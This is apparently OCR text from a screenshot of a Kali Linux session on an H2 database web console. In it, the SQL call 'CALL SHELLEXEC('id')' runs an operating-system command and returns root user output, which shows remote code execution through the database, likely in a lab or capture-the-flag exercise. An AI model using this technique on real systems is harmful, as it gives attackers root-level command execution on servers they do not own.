 localhost:8082/login.do?jsessionid=b5a355cee5de728dfd0814cba134a905
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mit Max rows: 1000 Auto complete Off Auto select On
Run Run Selected Auto complete Clear SQL statement:
CHEMA
CALL SHELLEXEC('id');
0)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 33 ms)